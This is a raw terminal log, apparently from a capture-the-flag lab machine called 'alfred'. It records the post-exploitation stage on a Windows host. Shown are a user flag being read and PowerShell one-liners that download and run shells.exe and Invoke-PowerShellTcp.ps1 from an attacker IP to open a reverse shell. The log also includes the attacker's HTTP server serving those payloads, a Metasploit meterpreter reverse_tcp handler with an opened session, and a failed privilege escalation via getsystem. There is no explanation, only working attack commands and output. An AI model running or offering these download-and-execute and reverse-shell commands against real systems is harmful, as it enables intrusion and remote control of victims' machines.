 Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----        10/25/2019   8:05 PM            .groovy
d-r--        10/25/2019   9:51 PM            Contacts
d-r--        10/25/2019  11:22 PM            Desktop
d-r--        10/26/2019   4:43 PM            Documents
d-r--        10/26/2019   4:43 PM            Downloads
d-r--        10/25/2019   9:51 PM            Favorites
d-r--        10/25/2019   9:51 PM            Links
d-r--        10/25/2019   9:51 PM            Music
d-r--        10/25/2019  10:26 PM            Pictures
d-r--        10/25/2019   9:51 PM            Saved Games
d-r--        10/25/2019   9:51 PM            Searches
d-r--        10/25/2019   9:51 PM            Videos
PS C:\Users\bruce> cd Desktop
PS C:\Users\bruce\Desktop> dir
    Directory: C:\Users\bruce\Desktop
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---        10/25/2019  11:22 PM         32 user.txt
PS C:\Users\bruce\Desktop> cat user.txt
79007a09481963edf2e1321abd9ae2a0
PS C:\Users\bruce\Desktop>
PS C:\Users\bruce\Desktop> powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.6.79.23
:8080/shells.exe','shells.exe')"
PS C:\Users\bruce\Desktop> shells.exe
PS C:\Users\bruce\Desktop> Invoke-PowerShellTcp : The term 'shells.exe' is not recognized as the name of
 a
 cmdlet, function, script file, or operable program. Check the spelling of the
name, or if a path was included, verify that the path is correct and try again.
At line:1 char:118
+ iex (New-Object Net.WebClient).DownloadString('http://10.6.79.23:8080/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp <<<<  -Reverse -IPAddress 10.6.79.23 -
Port 4444
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorExcep
   tion
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio
   n,Invoke-PowerShellTcp
PS C:\Users\bruce\Desktop> ./shells.exe
PS C:\Users\bruce\Desktop>
root@demon:~/eCPPT/Lab/alfred# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.193.14 - - [29/Mar/2022 03:46:45] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.193.14 - - [29/Mar/2022 03:59:46] "GET /shells.exe HTTP/1.1" 200 -
/bin/bash 105x25
+ -- --=[ 596 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: View all productivity tips with the
tips command
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
lhost => tun0
lport => 4444
[*] Started reverse TCP handler on 10.6.79.23:4444
[*] Sending stage (175174 bytes) to 10.10.193.14
[*] Meterpreter session 1 opened (10.6.79.23:4444 -> 10.10.193.14:49397 ) at 2022-03-29 04:02:40 +0000
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The followin
g was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
meterpreter >
meterpreter >